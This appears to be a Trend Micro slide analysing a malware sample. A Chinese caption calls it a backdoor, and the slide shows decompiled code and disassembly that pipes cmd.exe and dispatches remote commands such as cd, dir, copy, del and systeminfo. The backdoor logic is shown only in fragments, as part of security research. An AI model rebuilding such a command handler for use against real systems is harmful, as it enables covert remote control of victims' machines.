 Malicious Code (2/2)
• 看起來就是個後門嘛...
CreateProcess(cmd.exe)
qmemcpy(&v18, "cmd.exe", 7);
memset(&v19, 0, 0x79ui64);
v15 = 0i64;
v17 = 0i64;
*(_OWORD *)hFile = 0i64;
v13 = 0;
if ( (unsigned int)CreateProcessWithPipe((HANDLE *)&v15, (CHAR *)&v18) )
{
v12 = 'e';
if ( !(unsigned int)sub_140002580(v1, (__int64)&v11, (__int64)Buffer) )
cd
loc_140002FA3:
call cs:GetProcessHeap
mov r8, rsi ; lpMem
xor edx, edx ; dwFlags
mov rcx, rax ; hHeap
call cs:HeapFree
lea rdx, String2 ; "cd"
lea rcx, [rbp+29A0h+String1] ; lpString1
call cs:lstrcmpiA
test eax, eax
jnz loc_1400030FE
dir
loc_1400030FE:
lea rdx, aDir_0 ; "dir"
lea rcx, [rbp+29A0h+String1] ; lpString1
call cs:lstrcmpiA
test eax, eax
jnz short loc_140003169
copy
loc_140003169:
lea rdx, aCopy ; "copy"
lea rcx, [rbp+29A0h+String1] ; lpString1
call cs:lstrcmpiA
test eax, eax
jnz short loc_1400031C6
mov
loc_1400031C6: ; "mov"
lea rdx, aMov
lea rcx, [rbp+29A0h+String1] ; lpString1
call cs:lstrcmpiA
test eax, eax
jnz short loc_14000322F
del
loc_14000322F: ; "del"
lea rdx, aDel
lea rcx, [rbp+29A0h+String1] ; lpString1
call cs:lstrcmpiA
test eax, eax
jnz short loc_1400032AA
lea rcx, [rsp+String2] ; lpFileName
call cs:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz loc_14000313D
systeminfo
loc_1400032AA: ; "systeminfo"
lea rdx, aSysteminfo
mov edi, ebx
lea rcx, [rbp+29A0h+String1] ;
call cs:lstrcmpiA
TREND
MICRO